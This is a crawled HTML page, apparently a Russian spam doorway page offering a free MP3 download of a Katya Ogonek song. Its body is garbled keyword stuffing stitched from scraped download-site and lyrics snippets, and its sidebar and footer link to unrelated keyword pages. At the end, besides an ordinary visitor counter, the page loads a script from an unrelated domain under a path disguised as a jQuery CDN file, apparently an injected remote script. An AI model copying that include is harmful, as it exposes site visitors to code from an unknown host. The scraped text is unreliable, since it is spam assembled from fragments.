

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iexiekaidu.sharklinux.net/kmkds-katya-ogonek-skachat-pesnyu-za-malchikov-rossii.html
body_size: 2680
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Катя огонек скачать песню за мальчиков россии - iexiekaidu.sharklinux.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iexiekaidu.sharklinux.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Катя огонек скачать песню за мальчиков россии</h2>
                            </header>
                            <p>iPleer.fm Скачать Катя Огонек - За мальчиков России №1511170 - iPleer.fm. 0:00 0:00. Заголовок проигрывателя Подзаголовок проигрывателя. · скачать смотреть клип а также много. Катя Огонек - За мальчиков России mp3 Скачать mp3 Используя наш MP3 плеер, Вы можете скачать Катя Огонек - За мальчиков России на телефон и компьютер с операционной системой андроид (android), и также айпад (ipad), и на айфон (iphone). 
Катя Огонек - А я теряю головуОт любви и смолодуЯ. (добавить в избранное) 02:33 слушать (скачать). Катя Огонёк – Катя Огонёк - За мальчиков России. Исполнитель: Катя Огонёк, Песня: Катя. На этой странице вы можете найти Катя Огонек, текст песни Катя Огонёк - За мальчиков России, видеоклип и слушать онлайн. Катя Огонек - За мальчиков России. Текст песни. Клип песни. Сегодня, в честь какого-то премьера, Банкет на высшем уровне опять. А где-то догорают "бэтээры". Минус песни "За Мальчиков России" и другие минусовки "Огонек Катя". Размер: 2.62 Мб. Продолжительность: 03:29 мин. Битрейт: Тут можно слушать и скачать музыку. Быстро. Просто. Удобно. «Музыка — истинная всеобщая человеческая речь» К.В. Здесь вы можете скачать данную песню Катя Огонёк - За мальчиков России бесплатно без регистрации и слушать онлайн Катя Огонёк - За мальчиков России. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kmkds-rukovodstvo-kaliningradskoy-tamozhni.html">Руководство калининградской таможни</a></li>
                                <li><a href="kmkds-bryuggskoe-kruzhevo-kryuchkom-yubka-shemy-i-modeli.html">Брюггское кружево крючком юбка схемы и модели</a></li>
                                <li><a href="kmkds-skachat-reshebnik-irodov-zadachi-po-obschey-fizike.html">Скачать решебник иродов задачи по общей физике</a></li>
                                <li><a href="kmkds-drayver-modema-yota-windows-7.html">Драйвер модема yota windows 7</a></li>
                                <li><a href="kmkds-igra-flint-lokvud-skachat.html">Игра флинт локвуд скачать</a></li>
                                <li><a href="kmkds-raspisanie-elektrichek-kokurino-tarhany.html">Расписание электричек кокурино тарханы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-kniga-gorod-liftov-frolov-skolko-chastey.html">Книга город лифтов фролов сколько частей</a></li>
                                            <li><a href="kmkds-drayvera-na-dell-inspiron-n5110.html">Драйвера на делл inspiron n5110</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-na-dalnih-beregah-film-1958.html">На дальних берегах фильм 1958</a></li>
                                            <li><a href="kmkds-shablony-dlya-powerpoint-delovoy-stil.html">Шаблоны для powerpoint деловой стиль</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-opredelenie-mestopolozheniya-android.html">Определение местоположения андроид</a></li>
                                            <li><a href="kmkds-gdr-multfilmy.html">Гдр мультфильмы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-shema-predohraniteli-toyota-proboks.html">Схема предохранители тойота пробокс</a></li>
                                            <li><a href="kmkds-skachat-igru-na-android-pole-chudes.html">Скачать игру на android поле чудес</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
